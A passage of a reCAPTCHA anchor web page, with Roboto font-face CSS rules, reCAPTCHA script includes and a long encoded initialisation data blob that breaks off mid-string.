  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9G6C6GszHK7XimaCNvWAqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9G6C6GszHK7XimaCNvWAqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9G6C6GszHK7XimaCNvWAqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DvzvCgcOZw4LCqVYYw6XCilJLw7nDjxTDsA4+PwXDgMKQw6LCucKqwr5ww43DvQ3Ch8Opw6DCqW/CoAvCtsOlYwNzFsOwwrBBwqvDj3lWw51kwrV+PcOJw4AtQQPCr8KMwqNYwokOa8OLAcKzwodwwpMCw4VTw4bCjgbDg8OfUX7DnilIw7TDp8O/w6x4KgbDkMKKw5ZYwo59TBPCh2JQw7rCiXwmwpcsw4jCtBHDusKkczU9wrsEwp4qS8Opw4JFw5jDk8KWEB8SYVoMZAIeAwHDpMOLKUVSw5fDhcOfw7LDk8Oiw7Rlw7zCj8OSw5bDgMO9LHBpw7dhPMOVw5/[base64]/Ci8Ohw7TDrMOAEMKFH8O5w73CmzfCrMKjw7VMakVEwp7DjsOsWMOJNsKoHsKvwrgMOF4UTypcQ3nDrBHDiHHCjcKbwr/Cg2nDgsOYZ8KLZ8O9ERwbwro3JE8LwoYSwq3Cg8ObwohtR2DDucO5wpvCmH/Dt8Olwp1feMOwwqBEGcOMXy/CuQV0wr1lRnPDgj7CmSLCsMOtP8K6C27DrMObwrLDjkZjw7zCjcOWwpPCksOnV8KmN0ldMsKlw7hoPCbCpVXCm3bDrcOpMk0mwpl5egFpV8K2wpXCvsOQa1DCnwk9WCwjAH/DlVgiLDbDkkbDqBpaHF/Cu8O5wpjDqsKIwqTCoXUYw5XCtcKEwpcNN8OqV8Khw7AFw4RCw4vDtsOFwplIH1NSUcKLWhgXwrlcwrRSTRh6ahbCnlzChMKxwpdLAxtKwrPCu8OAw6kGw5nCqcOuwqUgSsOwV3TDsAIqa2/[base64]/DncKaXMOlw67DmHjDrSN3S1jDmcO6w6jDo8OYw53CjsOTw5/DtiDClRZ7woF4w73DhcKEw6jDkMO8wrLCpTXDpsONBVhMbitDwrfDogHDs8KabMOUL8OJw7vCksOJOsKqw7fCq1PCm8OzS8O6Ix/DlXslwohvwrB+UcK3wojCgzB9wqNdOSBxw4vDjzHCiMKRVsOmwr/DqBo3DTrCgzZYZ0/[base64]/w7ArZcK1w4Riw7oAw7/CpsK1wpxvJmN1w47DgcKlY8KvflHCuQ9Lw6HCmMKqw61AKTp0w4jDrsO/chYCwp7DpcK8RcOLw6rDiFxCUG3ChsO+f8Kaw4zDvAvCqsO1wpDChsOmfnBHbsKkwrUgwqzCiMKMworCgQ7DvMKAwpwTWMOywoN2OsKZwrtJA8KEK8K4w7J+HMKwP8Ouwq7DjVcuw4F4wq8XwrkrFMO0w7xZw4Axw49/wpXCmMOnwoFkOV/Di8K1w4QhdcKEw60zwp8Ow7HCnU/Cg0xRwoLDocO6w4ZYw5klD8KlQcKVw43CuyTCkHTDr1nDucKmUMKgY8KrKcKIG8Omw6t5w7zCi8KKw7LCjcO0w5HDlMOTZBkHw41RSsOYGxnDlsKWY3/Dhk4WfsKCP8KhX8Kcw4VWw6IFw6hPw5JTNmVYbQnCvFUAwr3DjsKARALDvi7DtcOAwrNKwpXDvFfDmcOgP8KzFCYjDMOlSsKtHh/DuUjDuX5yScK4w6PDiMKEwpzDoR/DlsOQw7TDnGrCnC50wq8Hw5IZwodqw5jDnsKKw6PDvcOywrkJaxYoIV7CvcO3wqoQTMKqTmsQwqA1w6bDnsK+wo4bw7Zrwo/CjsOZw77CpcOTw4cHHEzDgGbClARyw7Q0w6V8w6TDrWoUwo8tZ8Kid8OewoLCvSRlXsKuOsOgw4VQw6YFwqdNw77DuQAiwqljbTIaI8K3QcOYwrLCtGYUV8OIfEsHPUJxExF/w47CpcK/[base64]/[base64]/DvcO7OsOqwrbCt8KZw43CnDnCtcOrEGoPQlHClEN4wr9pwrY8w5XDo0ZQNcO6bsO0EcOTwq4qWcOjwrnCpsKufCnDo8K1w4opK8Kec1tNwpR/EsOSVzUwWkN3w74hSzFpRcOWa8O1YsOXwrbDlcO6w5Zmw6Q3VcOjwoN3VFo+wp/Dj2s6IsOsXGxcwr/DtcKqw4VhwpLCrsO3esK+w4jDlhTClcOFN8OUw6vDqHLCsxPCo8O8wrYRwqDDoGHCt8O+e8OCPzvDqsOzAcK4KcObwpskwqVww5Ukf3jCrWLCijTCssOQMUMvJifCrC8Iw6cifCrCl8K/fCxHN8Kuw4BWw6rCs2fDk8KFw41bw6fDlMO/wrpKC8KdwqZiw7HDn8OSWFTCmSzDrMKzwrt6S1TCtcOJNlPDk8KcZsOeUWNoK8K5w5PCrMOsan3Di8KFwrI6VxjDicOzPXbCusKZRC7Dh8K1wrZswoHDskTDrwN/[base64]/[base64]/CsBZzXHENw5/Ch8KlEcONHFAvw7LDn2nDlxbCrMO/w6rCjAsPa8Oqwq1XVsKWHSzCh1HCjMKOwqd8w67DiXjCvsKIHxBcw5/DuMKiScO3NsOYwofDrXXCv0MrcWbDvsOwwoTCrcO1BE7DusK4wo3CoXUDdGfCisOJI8KSG3PDncOKCsOiDn/Dr8KeM8KnWx3Cm8K+MsOcwq0hw7JFwpjCq8OHMcKBw7k1w7pUTE/ClMK1QMK/[base64]/dkDCilEsIsKzSwgWLxtIe0smM8Oxw5/DusKmw7t1wqI0KcK6ZsOzwptgwpfDvcOICDs/FCTDo8OFw6NUc8O/[base64]/DqMKEN8KdDxBkw77Djns7di/CnsKcwqkWfcOVRgRjEx9Rwq5MwpLCosOuw4fDkBohw6DCgcOgw6jCsjoFVA98w6jDgHNyw7EeDcK7AMO1GyEqw6PCm8O2QURqZgfCgsKDbCbCi8OpUB5DfSYMw5VeJEHDrcKSYcKNwqdIwqXDnMKGW2fCjlpTUQNRCsKlw4/DjXrClMOPw44bU0Vzw5owXcKifsOKw5Z4Ylo+VcKtwpI2Ek10YTfDkR3CosOZGsOOw4QAwqRlSsOTw4A0LMOrwoUAH2/DqsKxRMKQw6LDjsOew7HDkjvDq8OCw6B3HMO/d8OQYBjCnjXCncK9Ck7DiMKkJsKVHl3DrcOnIBQTw4PCjcKKDsOWLR3Doi/DicK/wqXDm0UbYnw5wq47woU1w47Cn0fDo8Kcwp/[base64]/DtzIzwpbClhXCjExFQW/Dp2fDs2Vhw5wLcsKQPMKmJQHDiMOTwoXCusOdw7fClcO3McK1ZcO6wrpjwpPDnMKHwowfwo3Dp8KZECXCuBcrwqzDig7Cv17Ct8Kpwr4ow7DCvWzDiw5HMsKww4bCmcOXBQ/[base64]/ChBLCoQRrw6/CgWHDiMKwwrw4wr/DvEHCnBZgwq0Aw5XCrzJywoJ4w6bCsU/DriFVEXFAaChvw5DCoMOUK8O3WT0OVsOAwoHCiMOow4zCs8Ocw5ICIj/Dvx4Gw4NWSMOAwpzCnnHDjcKjw6w/w4zCjsKJXR7CpsKyw7zDrWNiMDvCkMOtwp4gHUVgcsOQw4DCusKdETsZw6DCrMOBw4jCrsKzwogTIcO0esOSw6sRw77DhF9rRwZkA8O5anrCqsOxSk0vw57CgsOfwo1YDz/DsRbDnsOaecOVeV/DjB9Mw71zTG/DrsKJVsKXPx8gfsKBT3Z1wp0swobCrcOaQyHCinVDw67CtsODwrtZwo7DscODwqHDiETDujp/wqvCoMKlwr8XATlqw791w586w73Cp1RmdlzCtWLDszZWCBs/JsOab2dLwqtBcyFfay/CgHsGw4rDosKbwp13AALDnBQGwq84woPClHx7AsODVSgiwr5cOcKow4k0w7TDk3lhw7TCnsO3BibCrB7DgkRgwoITAcKew5g3wo3Cp8O/w6TDtj0DQ8KbV8OWFwPCkknDnsKIwrg0ZcOTwrQBQ8OHwoRMwpxafsKbG0fCjFDCksKbYygbw51tKQjDg15PwqTDgsKRHsOLWcKvfcOfw6/DisOUw4B0w7NJbTrChUJmRElcw51bDcKrwo4JwrfCkhQYP8KOZStZfsO+wo/DqBBBwp1UNGvDhALCoifCo0bDvcKbdsKUwqIJFDxlw7Rrw7JlwrhaTlvCjMOuQhPDswZbLMK7w7zCoDV1Z3/[base64]/[base64]/CtmMRw4rCpE/[base64]/DkFzDj3zCrFttOzQHwp9SAlzDiEwRCMKlwpASTsKCw7lQwqlIw4DCisKRwpDDoBbDqE/CuRNfw4xiw6bDu8OuwojDoSFDw7/Cr0jCs8KuwrMaw6TCpV/CrANLcjBaOgjCm8KswrRUwqzDnwzDvsKcwocaw4jDtsKUO8KfdMO+FzvDkTMow6vCscOfwqTDhMKvJcO2Iik8wqlnKFvDicOpwpFGw6nDrkzDkTXCpMO8fsK4w78Cw69rVmrCigXCmBAWKUbCqknDuMKYEi/Dk1ggw4fCt8OMw7bCskh/w7xtOEzCjQl0w4rDkcOvIMOtfw0CHFvCmDTCtMO7woPDo8OtwrfDusOKw5Bfw4nCkcKjASQ5w49WwpXDoC/DrcOiw4dUfsOHw5c6CsKyw652w68MLkXCv8KTC8OkW8OzwpvDrcOywpkhZVkKw6zDpUN5fCfCoMOxGUx0w5DDpsOjw7E9b8ODCk9/K8KCOMO0wpnCnsKSM8OXw5zDh8K6MsKsHsK9HDV/wrVJRhgaXcKTDGt/bCDCmcK7wr4sUGtpH8KEw57CnQsjKwJ6JsK3wpvCrcOwwrHDlsKAUcOkwovDqcKXUl7CqMOQw6XCvcKGwqZULMOawr3DnU3CvhnDh8O4wqTDryjDsHIyWnYqw6FHDcO8LMObw6EMw4Jowr/DrsOrwr8lw6vCgx8ew7xNH8KLH2zDnSJFw6ZfwppUSR3DlgE2wrJOaMOlwqM8PsO0wok0w7lzTMKMTHAde8K6GsK6Jl0gw7VmWnXDgMOaM8Kaw43ClSjDlkvCtMOCw5DDplxTaMO7w6jCpcOObcOSw7NMwpjDqsO1ZcKWAsO/w4nDj8O/[base64]/w6ZSbcKYIhzDnMK7w5zDl1zDuFnDp2A2wobCt0XDtsOlSsO5cQVKMXDCqsKNwqh6w5ZZw45Uw7zCqMK2eMKoW8Odwq9WMVNHRcOgXC4Lwq0GBhAJwp0RwpVrTVkNCAcOw6XDuCLCnCzDpcObwqpkw4bCmwfCnsOtUEvDqE5Iwo/Cqx94JRnDsw8Nw4DDmUcawqvCq8Oywo/DmynCvjjCjUcCYEUMworCjig4w53CrMOHwqPCq1Qgwo1aHi3DiWBawrHDhsKxDA3CrcKzRwHCrkXCl8OIw7vCrcOywpHDg8OdWkDCosKoeAl7LsOewojDsjg0YVcQLcKlP8KnYFXCk2DCnsOzZj7ChsKPGcO/dsOMwrY/DcO7WcKeJWBJPcKUwoJySHLDk8O0f8OENcOXQkrDmsOnw5rCscOyGVXDiCtiw6Ypw7PDn8Kkw7Rzwp9Vw6/Co8K0wroNw4Ymw5UIwrfCuMOcwrbDjA3CjMKmAAfDvCTClEHDpQPCssOcEsOoMcO8w5fCqMKwSxfCiMOEw40+SEPDlsO/IMKnLsOFQ8OQYErCpSTDnivDkCk5CmZGfFUGw54/w5/CmybDg8K3Fk8KJwfDt8Kuw6EMw7VzYyfCvMOYwrPDnMOew7PCqwzDjMOXw7Q7wpDCtsKmwqRKIT7DosKkT8KAG8KNbMKhV8KeL8KZVCNyfwbCoFvCm8OHYE/Ci8KEwq/CscOFw7TCtx3Cmzgww7/CgXsLVjTDtlARw4HChU7DvjAFeAjDpiFRGsKnw6kXIk3Cv8OcMMO+wrrCrcKNwrXDtMOnwqIawpt5wpnCswMGHV0yDMK6wpN2w7lqwoUPwpLClsO2G8K0JcOhdnY0VX48wqpYb8KPAsODdMO3w58yw4EIw5nCqDR/S8Olw7fDnsK7wqg9wpnCgEzDoMKETsKtDHw2Y2DCk8Oiw4TDqMKfwovCtGbDnm4RwrIlWsK+wq/DhQ7CtcK1TsKYBSfClsONIU54w6TCr8Oya1XDhCJ6wr3CjGcIJihdAVE7wp9NRm1fw7PCk1dVV3rCnE/ChsOlw74zw7fDjsOtH8OLwpsKwqvCrBZgwr7DvUTCli1ew4Z/w7lcYMKjNMOxU8KUwrFiw47Du15mw6zCtBZVw7h0w5scP8KNw5snJsOcHMOjwqUeDcKQPjfCjkDCkMOZw6I3A8KgwpnDmW3CpcK6XcOnZcKHwrgjUGB5woo1w6zCvsOmwpMCw5V+a2EaPE/CtcKRbcOew63DqMK3w6xPwpgHFcKdPHnCvMKIwp/Cp8OGwqgtNcKFQTzCqMKzwpXDjWZ5GcKwcTbDiCfCtMKvICEBwoVITMO/w4rCtiJYUmhnw4PDjQDDmcKrwojCsWbDh8KaMinCsScUw5d4w57Cs2zCt8OdwqTCqMKcdGQFDsOnXXsSw4TCscOJfzptw4BHwrfCh8KdQkYuW8OJwqIxFcKBMCw8w4PDisKYwqNsV8K8VcKgwrs7w5EBbsK4w6drw5/ChMOSJlXClMK7w7g8wpVqw4fCpsOjKVFFPsOuAsKyIG7DhwLDscKYwpQEw4tLwqTCnmwKMm/Dq8KMwobDtsKyw4vCkj8UNGoDw5YXw7zDoFp1MSDCtF/Dp8OPw53DgzjCncKsJ37Cl8KFb0/DkMK9w6ckZ8ONw5LCulfDs8OdbMKKZ8O1wpfCknnCg8K/HcOLw7LDmlRKw6wKL8Oqwq/DgRk6wroiw7vCmEDDrX8vw5DCkjTCghgQTcK2FAvDuldHBcOaM1cIXsKzJ8KQVDrCgAvDj8OGcUJYwqtRwr8YAMKvw6jCs8KbeFTCpsOuw4Aew5oQwoZ9exTCksO4wrlGwoTDiyDCgR/ChMOuIcKIEyFucRNSw4zDkwkzwofDnMKswp7DtRhWNQ3Ck8OIB8KUwpYRXGghb8KhKMOvMT9Jfl3DkcOcR3VQwo16wrEIBcKOw5LDqcK/[base64]/Ctm/CssO4Bh3CjsKTUH3DkMOxM8KjSMKqGsOVwrrDrGrDvMKowqcQFsKsWsOYA2IiaMOmw7nCkMKQw6I9wp/Cp2TCq8OHZQHDp8KWQUFKwrTDj8KmwqQ6wpTDgSnCrMOWwrwbwr3CqsO/KsK/[base64]/[base64]/[base64]/w7RpwrUkw5RhwrFPw5zCiBAQUcOFMMOXWxTChDDDkQpnRCQKwqAww5Uxw6hdw7lkw67Cg8KFd8KfwovCrA58w7s6wrPCsCkowplqw4vCqMOfMT3CszlJEsOzwoA6w5c/w4XCgHvDvsKlw5khBUxbwqIxw4lewqQ2JlYbwrfDj8OYPsOkw6LCq30zwqMVVShmw67CsMKHw7Riw5/[base64]/CvyxWwo3Cs0Q/BcObF8OLenQtwpnDrjZiw5cHLy0zYHA6S8ORQgBnw4Y5w7zDshYsNFfCqjTCs8OmYgULw6ZJwoZEbcOFA0Zbw7XDtcKKwr00w5nDmSLDu8OLOU0gaDcTw7YyUsKhw5fDkwsjw7XCojwSWDbDn8O6wrfCqcOdwpsMwo3DuTQVwqDCjMOeRsKPwqBOwpjDphXCusO7Zwt/OMOVwpoXF0wRw5QnNE8QI8OMLMODw6TDsMO0Iik7Bhc5EsKew55YwphlMxbCsA4sw7fDkm8Vw6Ikw6DCgkQyUlPCvcOzw5xsCsOwwqnDs3fDu8O5wqjDkcOuRsO+wrPCnHpvwqcAZMOuw7/Dq8OvQWYOw47CgWDCuMOyG03DosOOwoHDscOtw7LDqyPDg8Kcw6TCgWcBGG8LSzxKNcKtP3oBagcgFw3Cvm7DpUVpw5LDkg88HcO/w7MewqLCi0XDgBPDjcKgwqohAREoDsO0aR/CnMOxDAXDg8O3w7piwokgMcOYw5VsX8OeZAZEWsOEwrXCrTF6w5fDmAjDhU/CkXbDpMONwoF4wpDCl1zDvDZmw4k4wozDiMOLwoU3cnPDuMKFWTtdCV1qwrByEWzCpMOEdsKAB31swoJmwplOOsKTc8O5w7LDocK7w7/Dhw4sBMKUMyjCoGwLITEhw5VUUVdVSsKWD09/Y2B4RjpQcAQSP8KoLxt9w7DDplDDpsOgw5Q4w7zDpy3Dl31uWMKbw57CgHIUKsK4Om3CocO+wpksw5jClW0vwofCjsONw6fDsMOCGcKawrnCm1V2FcKfwrdIwr5YwqRNBRQKOxReFsK4wozCssKWE8Onwq/DvU9Tw6TCjWwIwqhMw6g7w7wscMOALMOiwp4/QcO9w7AxZjhSwqIGMGNnw7QDA8OTwqjDrzLCjsKIwqnCmQvCqD7CocOFe8KcesKJwox6woIyCMKuwrwiQcKOwp0Dw6/[base64]/[base64]/CvxoDV8K8Yjcvw53DvG/DpcKuw6JUw7sfAcKjdTrCncKEwp5wR1fCnsKQdFLDosKqdMORwpDCuDcvwqHCimZ/wrEcOcO1blXCuVfCph3Cr8OIacOUwo1iDsOdEcOEA8O4KsKCR3nCjQNZSMKNScKKdA0GwqLDqcOOwoEtH8OGaH/CvsO5w7vCqnoZacOswoxmwrQnw7DCj0IbNsKVwpVzOcK/[base64]/[base64]/[base64]/SCTClMOBaMORw4J1bcOJXBvChWwsGsKYwpLDqQ7DncKiNHMPCQ3Dmm4Kw5FCTsK8w4DCoS5ywrxHwr/DlTzDqU7CqxDCtcObwqlcZMKAIMKAwr1owpjDrkzDm8OJw4LCqMOsTMKZAcOmBxxqwozDrxzDnQrDlX0jw7Bjwr/[base64]/wr4gw40gEjHDlF/[base64]/CvBkTBhkKwoTDswXCg0hGccOxw5kjBRzDiBBPasKew5zClmUlwoHClcO+dyTCj0bCtcKNCcOeOmPDnsOlTTAcZDEFbkRawojCsi7CjDR7w5bCjyvCnWR4HMK6wojDi1vDuGI0wq/CncOzMhbCisOOc8OcAQgRRQ7Dig9rwqIEwprDuw3DsicxwpnDnMOwbcKmHcKEw6vDuMKRw4xcJsOpAsKHLGjCrSzDim0rCWHCiMOHwpg6V11nw5/DhloaXx7CuHsfF8K1eHFwwoTClDPCkQI7w75UwrNQOjfCjsOADmkTVAhQw4bCugVhwrrCi8KgcSPDvMORw6nDuBDDr1/CrMOXwpjDgMKsw68uQMODwo3Cs2TCtXvCuF/[base64]/DscKTw4lPw7vDmmY/[base64]/DixghXmcyCVY4WmnDil/CnMKYwpLCjsK+JcOawqzDpcOzUEvDq0bDmljDksOQFcOhwovDlcK9w7bDgMKgADVuwqNVwpvDv3p5wrzDp8O0w4Mgw7lRwp3CosKgeinDt2HCpsOywqkTw4VPTcKAw53DgG/DsMOBw73Dn8O8WRTDq8KLwqTDgi/[base64]/eMOAw7Niw5IxwqfCrsOhOgJDC1zCu8Orw57Cq0LDhsOcYMKPCMKAfQ/[base64]/w47DusOPI8KWHcKAwrRGIcONZ8O2RMONOsO0HcOHwobCrUVNw6BXbcKrLFwqBsKowqjDpwXCsA9Dw7jCjHnChMKNw7vDjTbDq8KUwqfDtcKoSsO2OQjChMOmA8KzCxxoV0cvLQPCl24ew5/CkS/Cv3DCtMOwVMOMKhYcMX/DksKCw44MBSLCt8OGwqzDg8KWw4sgNsKWwoJGUMO+GcOcXsOEw4XDu8K2NiXCmxVpPnoywpgnYcOtWz18ZMOOwrjDnMOQw7hTG8ONw4XDoC4iwofDmsOVw7/Dq8KLwrZ6w6DCvVbDtjXClcKawrfCssOIwqrCrsOvwqLCvsKzYVwpMsKOw7JGwoEoZ03Cl2DClcKKwpnCl8KNGcOBwr/Cm8OzWEovQVIgbMKCZcO4w7TDu3PCsi8FwrfCscK5w4HCmDrDnVfCnQHChnDDv35Qw5Rbwq5Ww7EOwpTChhZPw4NYw7fDvsOHIMK0wooWaMO/wrPDkiPCpj1HDUEOGsO8QBDCocO8w6gmeCfClsODHcOKBE5rwq15GilCEDYOwodVZGU4w5cOw5xJQsODwo5iccOKwpPDjlx/V8KTw7/CuMODYcK4ZMO2VEPDosKEwogVw55DwphjHsOIw5VTw7nCucKEKMKPCWjChMKhwozDg8KTR8OXJ8O7woNIwpgVEUAZwp/ClsOHw4XCgx/DvsONw4Row6/DtmbCrRhRHcKWwpjDijlANUzCnUYUJcK1IcK/KsKbF3HDpRJUw7LCksO/FBXCq0EfRcOCBMKxwqAbaV3DsB5KwrXCoxlawoLCkh0ZU8K5RcOsA1jCscOdwo7Dkg/Du1goHMO5w73DmsO0LTHDjsKyeMODwqoKakHDgV82w5TDiHcNwpE0w7Rjw7zCh8KTwrvDrhc2wq7CqDw3GsOIKS8bKMOMKRo4wopFwrxlCnHDmwTCgMOmw5oYw5LDlsOKwpdew4Vswq9TwqvCusKLdcOiOl5MDR/DjMOWwq4lwrnCjcOfwqcicj5LXGg9w4dUTsOTw7EzaMKOayl5wrfCtsOkw77DnU51w7g8wpbCkhzDmCB8JsKCw4vDlMKcwp5aHCfDrgLDsMKawphswotrw6tww5gkwrspJSvCgT4GXWIrbcKkeEXCj8OxLxrDvE9OHCl0wp8hwqLChAM/[base64]/[base64]/[base64]/Cs8O5wrXCusOmIEzDj8K+w4kEw67DkXvDqilqwrbDl3UhwpTCg8OmB8KuwpTDlsOCHAg7wo3CpGI9csOwwrUUXsOmw4gafVsrJMOBX8K4FzfDnC4qw5oOw4bDkcKvwoA5EcOkwprChcOrwrzDuVTConlswrfDicKDwqfDsMKFU8KXwp54GVNVW8Okw4/[base64]/XMOMw6zCuQPCm8KUYsKoRsOSwpcIwpJ6BTMqwoXCmGfCnMORMMOzw4lHw5hVPcKSwqFywpDDlDkNbxJRX1IbwpR5WcKBw4kvw53DpMOuw4w9w5rDpyDCpsKxwobDlxjDqygbw5sON2bDjWgfw5nDuBLDnzPCnMOLw5/CnMKOMsOHwpJbwoRvf1FNH2pAw7Uaw6jDtnjCk8OEwq7Dr8Omwq/[base64]/wpDChMOTHcKew4HDukJADcOARcKXd2TCoQp5wrJDw5DCo0J0QgNqw6rCvGIIw61uEMO/HsK+AwcPMx1dwrrCvSB6wrLCvVLCjGHDocKkfU7CmXd6LsOOw7NWw7AMJsOdP1FCYsODasKKw4xXw491FhtLMcOVw5zClMOLOcKXEAnCiMKFf8K6wrPDoMOYw5g2w7jCm8ObwrwWUS0vw6rCgcOgGH3CqMORB8O9wpcScsOTDWVnaRXDr8KVVcOTworCgsO8PSzCsT/CiG/ClzcvWcKVU8KcworDv8O+w7ZLwqdDZzpnHMOEwp89EcOgESfCh8KofGLCiCoFeCJFJX7ClcKIwrMBLQjClMKkfWHDikXCj8OTw5Zzc8KMwpLCt8KrM8OIRFbClMKKwpE3w57CtcKxw6LCjVTCmF1ww4EuwoEgw5PCvMKfwrXDp8OYSMKgFcOhw7RTwrzDq8KrwoRyw4/[base64]/PcO7OUHCl8KACUrDnnxQfz/Dvh3Dg3k5T8O9OcOjwrjDsMKYQsK6wqgXw6YYCEkwwpAjw7DCq8OsWsKrw7Q4wo4RF8KZw7/CocK0wrMkP8Knw4hBwqvCk2zCqcO1w4PCtMOlw6RQMMKOc8OOwrPDvjXCiMKxw6sUKRcDe37DqsKrTGh0KMKgBjTCk8OnwrTDnSEnw6vCkVbCklXCuTNrLsOTwpnCllsqwoDCnS9RwoXCim/CjsK5OWYjwp/CnsKIw5DDmFPCv8O8OMOTQxxNMhlbbcOEw7jDgE92XhrDksO+wp/Dq8K+ScKsw5BnYx3CmMOcXS86w6LDrMOEwphFwrwFwp7Co8OTCAIGVcKURcO1w73CqMKKQ8KOwpR6I8KzwoHDjT9Cd8KdTMK3DcOmG8KuLjHCs8O2ZEcyPyNgwolkIlthFsKYwq1rWAAdw5gGw6nDuBrDkmILw5hGamnDtMKNwo9sFsO9woo/wqn